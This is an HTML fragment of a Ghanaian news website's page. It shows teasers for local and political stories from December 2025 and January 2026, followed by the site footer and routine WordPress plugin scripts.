data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="a63e3d06-b445-458e-bc00-9e52b7bbdaaf" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2026/01/a63e3d06-b445-458e-bc00-9e52b7bbdaaf.jpeg?fit=300%2C225&amp;ssl=1" data-large-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2026/01/a63e3d06-b445-458e-bc00-9e52b7bbdaaf.jpeg?fit=640%2C480&amp;ssl=1" />                      </a>
                    </div>
                  </div>
                                    <div class="figure-categories figure-categories-bg">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://ghanaiandemocrat.com/category/news-desk/" 
                            aria-label="View all posts in Front Page"> 
                                 Front Page
                             </a>
                        </li><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://ghanaiandemocrat.com/category/local-news/" 
                            aria-label="View all posts in Local News"> 
                                 Local News
                             </a>
                        </li></ul>                  </div>
                </figure>

                <figcaption>

                  <h3 class="article-title article-title-1">
                    <a href="https://ghanaiandemocrat.com/domeabra-obom-hails-mp-mce-as-10km-road-project-takes-off/">
                      Domeabra–Obom Hails MP, MCE as 10km Road Project Takes Off                    </a>
                  </h3>
                  <div class="grid-item-metadata">
                    
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://ghanaiandemocrat.com/author/newseditor2020/">
                    editor                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://ghanaiandemocrat.com/2026/01/">
            January 1, 2026          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://ghanaiandemocrat.com/domeabra-obom-hails-mp-mce-as-10km-road-project-takes-off/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                0              </span>
            </a>
          </span>
          </span>
                  </div>
                </figcaption>
              </div>
            </div>
                      <div class="col-sm-15 latest-posts-grid" data-mh="latest-posts-grid">
              <div class="spotlight-post">
                <figure class="categorised-article inside-img">
                  <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                      <a href="https://ghanaiandemocrat.com/domeabra-obom-gets-major-infrastructure-boost-as-10km-road-poject-takes-off/"
                        aria-label="Domeabra-Obom Gets Major Infrastructure Boost as 10km Road Poject Takes Off">
                        <img width="300" height="171" src="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2026/01/1.jpg?fit=300%2C171&amp;ssl=1" class="attachment-medium size-medium wp-post-image" alt="1" decoding="async" loading="lazy" srcset="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2026/01/1.jpg?w=700&amp;ssl=1 700w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2026/01/1.jpg?resize=300%2C171&amp;ssl=1 300w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2026/01/1.jpg?resize=640%2C366&amp;ssl=1 640w" sizes="(max-width: 300px) 100vw, 300px" data-attachment-id="12628" data-permalink="https://ghanaiandemocrat.com/domeabra-obom-gets-major-infrastructure-boost-as-10km-road-poject-takes-off/1-125/" data-orig-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2026/01/1.jpg?fit=700%2C400&amp;ssl=1" data-orig-size="700,400" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="1" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2026/01/1.jpg?fit=300%2C171&amp;ssl=1" data-large-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2026/01/1.jpg?fit=640%2C366&amp;ssl=1" />                      </a>
                    </div>
                  </div>
                                    <div class="figure-categories figure-categories-bg">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://ghanaiandemocrat.com/category/news-desk/" 
                            aria-label="View all posts in Front Page"> 
                                 Front Page
                             </a>
                        </li><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://ghanaiandemocrat.com/category/local-news/" 
                            aria-label="View all posts in Local News"> 
                                 Local News
                             </a>
                        </li></ul>                  </div>
                </figure>

                <figcaption>

                  <h3 class="article-title article-title-1">
                    <a href="https://ghanaiandemocrat.com/domeabra-obom-gets-major-infrastructure-boost-as-10km-road-poject-takes-off/">
                      Domeabra-Obom Gets Major Infrastructure Boost as 10km Road Poject Takes Off                    </a>
                  </h3>
                  <div class="grid-item-metadata">
                    
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://ghanaiandemocrat.com/author/newseditor2020/">
                    editor                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://ghanaiandemocrat.com/2026/01/">
            January 1, 2026          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://ghanaiandemocrat.com/domeabra-obom-gets-major-infrastructure-boost-as-10km-road-poject-takes-off/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                0              </span>
            </a>
          </span>
          </span>
                  </div>
                </figcaption>
              </div>
            </div>
                      <div class="col-sm-15 latest-posts-grid" data-mh="latest-posts-grid">
              <div class="spotlight-post">
                <figure class="categorised-article inside-img">
                  <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                      <a href="https://ghanaiandemocrat.com/naana-opoku-agyemang-urges-unity-as-ghana-marks-44-years-of-december-31st-revolution/"
                        aria-label="Naana Opoku-Agyemang Urges Unity as Ghana Marks 44 Years of December 31st Revolution">
                        <img width="300" height="150" src="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/05/8b19ce09-c5cc-44c6-93c2-e56924726c0d.jpeg?fit=300%2C150&amp;ssl=1" class="attachment-medium size-medium wp-post-image" alt="8b19ce09-c5cc-44c6-93c2-e56924726c0d" decoding="async" loading="lazy" srcset="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/05/8b19ce09-c5cc-44c6-93c2-e56924726c0d.jpeg?w=750&amp;ssl=1 750w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/05/8b19ce09-c5cc-44c6-93c2-e56924726c0d.jpeg?resize=300%2C150&amp;ssl=1 300w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/05/8b19ce09-c5cc-44c6-93c2-e56924726c0d.jpeg?resize=640%2C320&amp;ssl=1 640w" sizes="(max-width: 300px) 100vw, 300px" data-attachment-id="12107" data-permalink="https://ghanaiandemocrat.com/vp-prof-jane-naana-opoku-agyemang-advocates-intra-african-energy-trade-at-africa-energy-technology-conference-2025/8b19ce09-c5cc-44c6-93c2-e56924726c0d/" data-orig-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/05/8b19ce09-c5cc-44c6-93c2-e56924726c0d.jpeg?fit=750%2C375&amp;ssl=1" data-orig-size="750,375" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1748528505&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="8b19ce09-c5cc-44c6-93c2-e56924726c0d" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/05/8b19ce09-c5cc-44c6-93c2-e56924726c0d.jpeg?fit=300%2C150&amp;ssl=1" data-large-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/05/8b19ce09-c5cc-44c6-93c2-e56924726c0d.jpeg?fit=640%2C320&amp;ssl=1" />                      </a>
                    </div>
                  </div>
                                    <div class="figure-categories figure-categories-bg">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://ghanaiandemocrat.com/category/news-desk/" 
                            aria-label="View all posts in Front Page"> 
                                 Front Page
                             </a>
                        </li><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://ghanaiandemocrat.com/category/local-news/politic-s/" 
                            aria-label="View all posts in Politics"> 
                                 Politics
                             </a>
                        </li></ul>                  </div>
                </figure>

                <figcaption>

                  <h3 class="article-title article-title-1">
                    <a href="https://ghanaiandemocrat.com/naana-opoku-agyemang-urges-unity-as-ghana-marks-44-years-of-december-31st-revolution/">
                      Naana Opoku-Agyemang Urges Unity as Ghana Marks 44 Years of December 31st Revolution                    </a>
                  </h3>
                  <div class="grid-item-metadata">
                    
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://ghanaiandemocrat.com/author/newseditor2020/">
                    editor                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://ghanaiandemocrat.com/2026/01/">
            January 1, 2026          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://ghanaiandemocrat.com/naana-opoku-agyemang-urges-unity-as-ghana-marks-44-years-of-december-31st-revolution/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                0              </span>
            </a>
          </span>
          </span>
                  </div>
                </figcaption>
              </div>
            </div>
                      <div class="col-sm-15 latest-posts-grid" data-mh="latest-posts-grid">
              <div class="spotlight-post">
                <figure class="categorised-article inside-img">
                  <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                      <a href="https://ghanaiandemocrat.com/christmas-message-from-prinpag-president-david-tamakloe/"
                        aria-label="&lt;em&gt;Christmas Message from PRINPAG President, David Tamakloe&lt;/em&gt;">
                        <img width="200" height="300" src="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/12/3eb3144a-1b25-41ac-8b4b-dc3f78ac5c33.jpeg?fit=200%2C300&amp;ssl=1" class="attachment-medium size-medium wp-post-image" alt="3eb3144a-1b25-41ac-8b4b-dc3f78ac5c33" decoding="async" loading="lazy" srcset="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/12/3eb3144a-1b25-41ac-8b4b-dc3f78ac5c33.jpeg?w=720&amp;ssl=1 720w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/12/3eb3144a-1b25-41ac-8b4b-dc3f78ac5c33.jpeg?resize=200%2C300&amp;ssl=1 200w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/12/3eb3144a-1b25-41ac-8b4b-dc3f78ac5c33.jpeg?resize=683%2C1024&amp;ssl=1 683w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/12/3eb3144a-1b25-41ac-8b4b-dc3f78ac5c33.jpeg?resize=640%2C960&amp;ssl=1 640w" sizes="(max-width: 200px) 100vw, 200px" data-attachment-id="12619" data-permalink="https://ghanaiandemocrat.com/christmas-message-from-prinpag-president-david-tamakloe/3eb3144a-1b25-41ac-8b4b-dc3f78ac5c33/" data-orig-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/12/3eb3144a-1b25-41ac-8b4b-dc3f78ac5c33.jpeg?fit=720%2C1080&amp;ssl=1" data-orig-size="720,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1766748636&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="3eb3144a-1b25-41ac-8b4b-dc3f78ac5c33" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/12/3eb3144a-1b25-41ac-8b4b-dc3f78ac5c33.jpeg?fit=200%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/12/3eb3144a-1b25-41ac-8b4b-dc3f78ac5c33.jpeg?fit=640%2C960&amp;ssl=1" />                      </a>
                    </div>
                  </div>
                                    <div class="figure-categories figure-categories-bg">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://ghanaiandemocrat.com/category/features/" 
                            aria-label="View all posts in Features"> 
                                 Features
                             </a>
                        </li><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://ghanaiandemocrat.com/category/news-desk/" 
                            aria-label="View all posts in Front Page"> 
                                 Front Page
                             </a>
                        </li><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://ghanaiandemocrat.com/category/local-news/" 
                            aria-label="View all posts in Local News"> 
                                 Local News
                             </a>
                        </li></ul>                  </div>
                </figure>

                <figcaption>

                  <h3 class="article-title article-title-1">
                    <a href="https://ghanaiandemocrat.com/christmas-message-from-prinpag-president-david-tamakloe/">
                      <em>Christmas Message from PRINPAG President, David Tamakloe</em>                    </a>
                  </h3>
                  <div class="grid-item-metadata">
                    
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://ghanaiandemocrat.com/author/newseditor2020/">
                    editor                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://ghanaiandemocrat.com/2025/12/">
            December 26, 2025          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://ghanaiandemocrat.com/christmas-message-from-prinpag-president-david-tamakloe/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                0              </span>
            </a>
          </span>
          </span>
                  </div>
                </figcaption>
              </div>
            </div>
                      <div class="col-sm-15 latest-posts-grid" data-mh="latest-posts-grid">
              <div class="spotlight-post">
                <figure class="categorised-article inside-img">
                  <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                      <a href="https://ghanaiandemocrat.com/diaspora-collaboration-crucial-to-ghanas-reset-agenda-vp-prof-jane-naana-opoku-agyemang/"
                        aria-label="Diaspora Collaboration crucial to Ghana&#8217;s Reset Agenda – VP.Prof. Jane Naana Opoku-Agyemang">
                        <img width="300" height="191" src="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/12/87010c88-cb3a-43c8-8ab7-b21ceb4d2800.jpeg?fit=300%2C191&amp;ssl=1" class="attachment-medium size-medium wp-post-image" alt="87010c88-cb3a-43c8-8ab7-b21ceb4d2800" decoding="async" loading="lazy" srcset="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/12/87010c88-cb3a-43c8-8ab7-b21ceb4d2800.jpeg?w=2560&amp;ssl=1 2560w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/12/87010c88-cb3a-43c8-8ab7-b21ceb4d2800.jpeg?resize=300%2C191&amp;ssl=1 300w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/12/87010c88-cb3a-43c8-8ab7-b21ceb4d2800.jpeg?resize=1024%2C650&amp;ssl=1 1024w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/12/87010c88-cb3a-43c8-8ab7-b21ceb4d2800.jpeg?resize=768%2C488&amp;ssl=1 768w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/12/87010c88-cb3a-43c8-8ab7-b21ceb4d2800.jpeg?resize=1536%2C976&amp;ssl=1 1536w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/12/87010c88-cb3a-43c8-8ab7-b21ceb4d2800.jpeg?resize=2048%2C1301&amp;ssl=1 2048w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/12/87010c88-cb3a-43c8-8ab7-b21ceb4d2800.jpeg?resize=640%2C407&amp;ssl=1 640w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/12/87010c88-cb3a-43c8-8ab7-b21ceb4d2800.jpeg?w=1280 1280w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/12/87010c88-cb3a-43c8-8ab7-b21ceb4d2800.jpeg?w=1920 1920w" sizes="(max-width: 300px) 100vw, 300px" data-attachment-id="12615" data-permalink="https://ghanaiandemocrat.com/diaspora-collaboration-crucial-to-ghanas-reset-agenda-vp-prof-jane-naana-opoku-agyemang/87010c88-cb3a-43c8-8ab7-b21ceb4d2800/" data-orig-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/12/87010c88-cb3a-43c8-8ab7-b21ceb4d2800.jpeg?fit=2560%2C1626&amp;ssl=1" data-orig-size="2560,1626" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1766327984&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="87010c88-cb3a-43c8-8ab7-b21ceb4d2800" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/12/87010c88-cb3a-43c8-8ab7-b21ceb4d2800.jpeg?fit=300%2C191&amp;ssl=1" data-large-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/12/87010c88-cb3a-43c8-8ab7-b21ceb4d2800.jpeg?fit=640%2C406&amp;ssl=1" />                      </a>
                    </div>
                  </div>
                                    <div class="figure-categories figure-categories-bg">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://ghanaiandemocrat.com/category/news-desk/" 
                            aria-label="View all posts in Front Page"> 
                                 Front Page
                             </a>
                        </li><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://ghanaiandemocrat.com/category/local-news/politic-s/" 
                            aria-label="View all posts in Politics"> 
                                 Politics
                             </a>
                        </li></ul>                  </div>
                </figure>

                <figcaption>

                  <h3 class="article-title article-title-1">
                    <a href="https://ghanaiandemocrat.com/diaspora-collaboration-crucial-to-ghanas-reset-agenda-vp-prof-jane-naana-opoku-agyemang/">
                      Diaspora Collaboration crucial to Ghana&#8217;s Reset Agenda – VP.Prof. Jane Naana Opoku-Agyemang                    </a>
                  </h3>
                  <div class="grid-item-metadata">
                    
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://ghanaiandemocrat.com/author/newseditor2020/">
                    editor                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://ghanaiandemocrat.com/2025/12/">
            December 21, 2025          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://ghanaiandemocrat.com/diaspora-collaboration-crucial-to-ghanas-reset-agenda-vp-prof-jane-naana-opoku-agyemang/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                0              </span>
            </a>
          </span>
          </span>
                  </div>
                </figcaption>
              </div>
            </div>
                        </div>
    </div>
  </div>
</div>
  <footer class="site-footer">
        
                  <div class="secondary-footer">
          <div class="container">
            <div class="row">
                              <div class="col-sm-6">
                  <div class="footer-nav-wrapper">
                    <div class="footer-navigation"><ul id="footer-menu" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9786"><a href="http://ghanaiandemocrat.com">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-9789"><a href="https://ghanaiandemocrat.com/category/local-news/">Local News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9788"><a href="https://ghanaiandemocrat.com/category/local-news/politic-s/">Politics</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9792"><a href="https://ghanaiandemocrat.com/category/business/">Business</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9793"><a href="https://ghanaiandemocrat.com/category/entertainment/">Entertainment</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9790"><a href="https://ghanaiandemocrat.com/category/world-news/">World News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9794"><a href="https://ghanaiandemocrat.com/category/sports/">Sports</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-354"><a href="https://ghanaiandemocrat.com/category/press-releases/">Press Releases</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9791"><a href="https://ghanaiandemocrat.com/category/crime-and-security/">Crime And Security</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9795"><a href="https://ghanaiandemocrat.com/category/education/">Education</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-post-parent menu-item-9787"><a href="https://ghanaiandemocrat.com/sample-page/">About Us</a></li>
</ul></div>                  </div>
                </div>
                                            <div class="col-sm-6">
                  <div class="footer-social-wrapper">
                    <div class="social-navigation"><ul id="social-menu" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9786"><a href="http://ghanaiandemocrat.com"><span class="screen-reader-text">Home</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-9789"><a href="https://ghanaiandemocrat.com/category/local-news/"><span class="screen-reader-text">Local News</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9788"><a href="https://ghanaiandemocrat.com/category/local-news/politic-s/"><span class="screen-reader-text">Politics</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9792"><a href="https://ghanaiandemocrat.com/category/business/"><span class="screen-reader-text">Business</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-9793"><a href="https://ghanaiandemocrat.com/category/entertainment/"><span class="screen-reader-text">Entertainment</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-324"><a href="https://ghanaiandemocrat.com/category/lifestyle/"><span class="screen-reader-text">Lifestyle</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-323"><a href="https://ghanaiandemocrat.com/category/health/"><span class="screen-reader-text">Health</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9790"><a href="https://ghanaiandemocrat.com/category/world-news/"><span class="screen-reader-text">World News</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9794"><a href="https://ghanaiandemocrat.com/category/sports/"><span class="screen-reader-text">Sports</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-354"><a href="https://ghanaiandemocrat.com/category/press-releases/"><span class="screen-reader-text">Press Releases</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9791"><a href="https://ghanaiandemocrat.com/category/crime-and-security/"><span class="screen-reader-text">Crime And Security</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9795"><a href="https://ghanaiandemocrat.com/category/education/"><span class="screen-reader-text">Education</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-post-parent menu-item-9787"><a href="https://ghanaiandemocrat.com/sample-page/"><span class="screen-reader-text">About Us</span></a></li>
</ul></div>                  </div>
                </div>
                          </div>
          </div>
        </div>
              <div class="site-info">
      <div class="container">
        <div class="row">
          <div class="col-sm-12">
                                      Copyright &copy; All rights reserved.                                                  <span class="sep"> | </span>
              <a href="https://afthemes.com/products/covernews/">CoverNews</a> by AF themes.                      </div>
        </div>
      </div>
    </div>
  </footer>
</div>

<a id="scroll-up" class="secondary-color" href="#top" aria-label="Scroll to top">
  <i class="fa fa-angle-up" aria-hidden="true"></i>
</a>
<script type="text/javascript">!function(t,e){"use strict";function n(){if(!a){a=!0;for(var t=0;t<d.length;t++)d[t].fn.call(window,d[t].ctx);d=[]}}function o(){"complete"===document.readyState&&n()}t=t||"docReady",e=e||window;var d=[],a=!1,c=!1;e[t]=function(t,e){return a?void setTimeout(function(){t(e)},1):(d.push({fn:t,ctx:e}),void("complete"===document.readyState||!document.attachEvent&&"interactive"===document.readyState?setTimeout(n,1):c||(document.addEventListener?(document.addEventListener("DOMContentLoaded",n,!1),window.addEventListener("load",n,!1)):(document.attachEvent("onreadystatechange",o),window.attachEvent("onload",n)),c=!0)))}}("wpBruiserDocReady",window);
			(function(){var wpbrLoader = (function(){var g=document,b=g.createElement('script'),c=g.scripts[0];b.async=1;b.src='https://ghanaiandemocrat.com/?gdbc-client=3.1.27-'+(new Date()).getTime();c.parentNode.insertBefore(b,c);});wpBruiserDocReady(wpbrLoader);window.onunload=function(){};window.addEventListener('pageshow',function(event){if(event.persisted){(typeof window.WPBruiserClient==='undefined')?wpbrLoader():window.WPBruiserClient.requestTokens();}},false);})();
</script><link rel='stylesheet' id='captcha-style-css' href='https://ghanaiandemocrat.com/wp-content/plugins/uber-nocaptcha-recaptcha/assets/css/style.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack-block-subscriptions-css' href='https://ghanaiandemocrat.com/wp-content/plugins/jetpack/_inc/blocks/subscriptions/view.css?minify=false&#038;ver=10.8' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack-block-rating-star-css' href='https://ghanaiandemocrat.com/wp-content/plugins/jetpack/_inc/blocks/rating-star/view.css?minify=false&#038;ver=10.8' type='text/css' media='all' />
<script type='text/javascript' src='https://c0.wp.com/p/jetpack/10.8/_inc/build/photon/photon.min.js' id='jetpack-photon-js'></script>
<script type='text/javascript' src='https://ghanaiandemocrat.com/wp-content/themes/covernews/js/navigation.js?ver=6.0.4' id='covernews-navigation-js'></script>
<script type='text/javascript' src='https://ghanaiandemocrat.com/wp-content/themes/covernews/js/skip-link-focus-fix.js?ver=6.0.4' id='covernews-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://ghanaiandemocrat.com/wp-content/themes/covernews/assets/jquery-match-height/jquery.matchHeight.min.js?ver=6.0.4' id='matchheight-js'></script>
<script type='text/javascript' src='https://ghanaiandemocrat.com/wp-content/themes/covernews/assets/fixed-header-script.js?ver=6.0.4' id='covernews-fixed-header-script-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/6.1.9/wp-includes/js/comment-reply.min.js' id='comment-reply-js'></script>
<script type='text/javascript' src='https://ghanaiandemocrat.com/wp-content/themes/covernews/admin-dashboard/dist/covernews_scripts.build.js?ver=6.0.4' id='covernews-script-js'></script>
<script type='text/javascript' id='heateor_sss_sharing_js-js-before'>
function heateorSssLoadEvent(e) {var t=window.onload;if (typeof window.onload!="function") {window.onload=e}else{window.onload=function() {t();e()}}};	var heateorSssSharingAjaxUrl = 'https://ghanaiandemocrat.com/wp-admin/admin-ajax.php', heateorSssCloseIconPath = 'https://ghanaiandemocrat.com/wp-content/plugins/sassy-social-share/public/../images/close.png', heateorSssPluginIconPath = 'https://ghanaiandemocrat.com/wp-content/plugins/sassy-social-share/public/../images/logo.png', heateorSssHorizontalSharingCountEnable = 0, heateorSssVerticalSharingCountEnable = 0, heateorSssSharingOffset = -10; var heateorSssMobileStickySharingEnabled = 1;var heateorSssCopyLinkMessage = "Link copied.";var heateorSssUrlCountFetched = [], heateorSssSharesText = 'Shares', heateorSssShareText = 'Share';function heateorSssPopup(e) {window.open(e,"popUpWindow","height=400,width=600,left=400,top=100,resizable,scrollbars,toolbar=0,personalbar=0,menubar=no,location=no,directories=no,status")}
</script>
<script type='text/javascript' src='https://ghanaiandemocrat.com/wp-content/plugins/sassy-social-share/public/js/sassy-social-share-public.js?ver=3.3.40' id='heateor_sss_sharing_js-js'></script>
<script type='text/javascript' src='//www.google.com/recaptcha/api.js?onload=renderUNCRReCaptcha&#038;render=explicit&#038;ver=2.1' id='recaptchaAPI-js'></script>
<script type='text/javascript' id='recaptchaGenerate-js-extra'>
/* <![CDATA[ */
var UNCR = {"site_key":"6LejtZsUAAAAAC7O8VMPWAZR4_njxDIpnsNm3OeS","key_type":"normal","theme":"light","type":"image","submit_button":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://ghanaiandemocrat.com/wp-content/plugins/uber-nocaptcha-recaptcha/assets/js/recaptcha.js?ver=1.0' id='recaptchaGenerate-js'></script>
